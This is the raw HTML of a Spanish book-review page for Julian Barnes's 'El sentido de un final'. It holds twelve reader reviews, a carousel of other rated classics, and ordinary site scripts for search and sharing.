																	<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor"><span>LA SENDA DEL PERDEDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322195568.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 414 votos"
							     							     
							     data-id="489"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste"><span>VIENTO DEL ESTE, VIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/buck-pearl-s">BUCK, PEARL S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-peste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 479 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1579788959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 285 votos"
							     							     
							     data-id="42687"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta"><span>FORTUNATA Y JACINTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-arbol-de-la-ciencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1368454863.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 573 votos"
							     							     
							     data-id="9512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-arbol-de-la-ciencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-arbol-de-la-ciencia"><span>EL ÁRBOL DE LA CIENC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/baroja-pio">BAROJA, PÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423308606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 413 votos"
							     							     
							     data-id="5918"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol"><span>RÉQUIEM POR UN CAMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sender-ramon-j">SENDER, RAMON J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/bartleby-el-escribiente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1561720573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 237 votos"
							     							     
							     data-id="2435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/bartleby-el-escribiente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/bartleby-el-escribiente"><span>BARTLEBY EL ESCRIBIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/melville-herman">MELVILLE, HERMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cartero">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1619427254.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 245 votos"
							     							     
							     data-id="4964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cartero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cartero"><span>CARTERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>12 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/3r">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>ramon</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>El libro me ha parecido bastante flojo, salvo la originalidad del final. Por lo demás, en gran parte del libro tiene muchas frases con pretensiones filosóficas, que a mi parecer, se quedan bastante flojas y simples.</p>
			<b>hace 3 semanas</b>
							<div class="likes" data-critica="114455">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/planelles">
					<img src="https://quelibroleo.com/web/public/images/avatares/Planelles.png" alt="Avatar" loading="lazy">
					<span>jordi</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Tras aburrirme soberanamente con Flaubert, Barnes demuestra con esta novela que tambi&eacute;n es capaz de poner su indudable ingenio al servicio del gran p&uacute;blico. En este libro sobre las dudas en las relaciones, los malos entendidos y las respectivas interpretaciones, adem&aacute;s nubladas con el paso del tiempo, se nos ofrece una historia original y reflexiva que, esta vez s&iacute;, consigue un buen equilibrio entre la narraci&oacute;n y la divagaci&oacute;n. Seguir&eacute; leyendo al autor!
</p>
			<b>hace 7 meses</b>
							<div class="likes" data-critica="112302">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/caturla">
					<img src="https://quelibroleo.com/web/public/images/avatares/Caturla.jpg" alt="Avatar" loading="lazy">
					<span>ernest everhard</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Bien escrita y con un estilo curioso, pero el desenlace no me ha terminado de convencer.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="99303">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/dubips">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>eduardo perez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Novela corta y entretenida, pero no por la trama en s&iacute;, que es bastante ligera y no empieza a acelerar hasta casi el final. Se deja leer y me ha gustado el estilo del autor (primer libro suyo que leo).
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="97363">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/nandofer">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>nando rod</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Una novela más bien cargante, llena de filosofía barata, salvada por un final sorprendente bien defendido.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="56399">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/heskonerz">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>eoeo</span>
					<span class="badge"><i class="fas fa-user"></i>librero</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Not bad, pero en una palabra: prescindible</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="51656">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/aketza">
					<img src="https://quelibroleo.com/web/public/images/avatares/aketza.jpg" alt="Avatar" loading="lazy">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me encanta este autor y todos sus libros, este es de los mejores. Es intelectual pero lo puede leer cualquiera, sus historias de amor son realistas y creibles. Sus personajes maravillosos y aunque el final te deje un poco de mal sabor de boca es un gran lbro.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="44985">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/retalesculturales">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>miguel mulas</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Ligeramente pedante y pretenciosa, el autor se redime de sus excesos narrativos con un final impecable y una moraleja que, pese a reiterada, a menudo se nos olvida: las apariencias engañan. Leída en Febrero de 2014.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="30467">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/fernando-silvestre">
					<img src="https://quelibroleo.com/web/public/images/avatares/Fernando_Silvestre.jpg" alt="Avatar" loading="lazy">
					<span>fernando  b silvestre</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Todo puede ser realmente diferente a como lo hemos  entendido por anos. Aun nuestras mas profundas certezas pudieron haber nacido de un torpe malentendido. No somos mas que percepción, toda nuestra visa, desde el principio hasta el final no es mas que un vil engano. Un libro para reflexionar en este punto.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="30267">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/sugar">
					<img src="https://quelibroleo.com/web/public/images/avatares/sugar.png" alt="Avatar" loading="lazy">
					<span>patricia mariño rodriguez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Termino "El sentido de un final" de Julian Barnes. Me ha gustado esta novela con tintes filosóficos y también con un cierto toque de intriga, el final desde luego es impactante y totalmente inesperado. Se nos cuenta en dos partes, la primera en la que se expone la historia, desde que el protagonista es un joven de dieciséis años y forma parte de un grupo tres de amigos, que se amplía a cuatro cuando conocen a Adrián. Es un grupo que se siente atípico y extraño, cuando en realidad encarna el tan popular desencanto de la adolescencia regado con el ansia de una vida intensa, parecida a la que leen en las novelas. Cuando empiezan en la universidad mantienen una relación a distancia, y poco a poco se van alejando. Vamos conociendo el punto de vista de la vida del protagonista, con sus amores, sus desengaños, y la presencia del suicidio que le hará reflexionar. Al final a medida que pasa el tiempo se casa, forma una familia, se divorcia, llega a la madurez y todas esas inquietudes y recuerdos del pasado quedan atrás. En la segunda parte, ya ambientada íntegramente en su madurez, nos cuenta como un hecho inesperado le hace volver a recordar su pasado y a ser consciente de como podemos manipular los recuerdos, de como olvidamos o tergiversamos hechos a nuestra conveniencia, sobre todo cuando se relacionan con alguna vivencia que acaba dejándonos un regusto amargo. Esta parte va de bucear en uno mismo, en el pasado, y como llega a descubrir un acontecimiento asombroso que había quedado sepultado en la oscuridad de los años. Me ha gustado mucho, y me ha parecido muy acertado el paralelismo que hace con la historia, cuánto de creíble puede ser la historia pasada, si hasta los recuerdos de nuestra propia vida podemos moldearlos a nuestro antojo hasta hacer de la nueva versión la verdad, y como dice Adrián en la novela: "La historia es la certeza obtenida en el que punto en que las imperfecciones de la memoria topan con las deficiencias de la documentación". Muy buena.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="27147">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>15</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/karenin">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>francisco arbós sancho</span>
					<span class="badge"><i class="fas fa-user"></i>editor o agente</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>un espléndido combate entre una persona que se aferra a la forma primitiva de sus recuerdos y otra a quien ni siquiera se le concedió la oportunidad de mentirse. Tony es ese otro yo –o nosotros– que ha conseguido aparcar todo atisbo de culpa en el pasado y que ahora debe enfrentarse a lo que pueda depararle esa caja de pandora en forma de diario. Y Verónica es ese eco que suena en nuestra cabezas para decirnos: “No comprendes nada. Nunca entendiste y nunca entenderás”. 
El sentido de un final es una novela extraordinariamente bien pensada, sólidamente construida, y en la que las palabras están colocadas en su punto justo de manera que, poco a poco, a voluntad de Barnes, nos vayamos introduciendo en la piel de Tony para descubrir al mismo tiempo que él la verdadera naturaleza de sus recuerdos y asistir a esa inevitable auto confesión que acaba siendo tanto suya como nuestra.
</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="25787">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/castilla">
					<img src="https://quelibroleo.com/web/public/images/avatares/14291685_956882184422673_3349076088191051768_n.jpg" alt="Avatar" loading="lazy">
					<span>yolanda castilla galdos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>No había leído nada de Julian Barnes y me ha sorprendido muy gratamente. Su sencilla y asequible narrativa, la intrigante manera de ir desarrollando la trama y sobre todo, las reflexiones del protagonista, resultan a la vez profundas, y amenas. La historia va envolviendote y no puedes dejar de leer hasta llegar al sorprendente desenlace. Una estupenda novela, que te hace reflexionar. </p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="24394">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
